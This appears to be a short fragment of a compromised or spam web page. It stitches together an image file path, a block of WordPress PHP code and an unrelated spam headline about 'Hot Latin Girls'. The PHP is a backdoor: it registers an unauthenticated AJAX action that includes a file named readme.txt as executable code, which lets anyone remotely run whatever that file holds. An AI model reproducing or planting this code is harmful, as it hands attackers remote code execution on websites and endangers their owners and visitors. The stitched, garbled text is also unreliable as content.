
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
The Fundamental Facts Of
Hot Latin Girls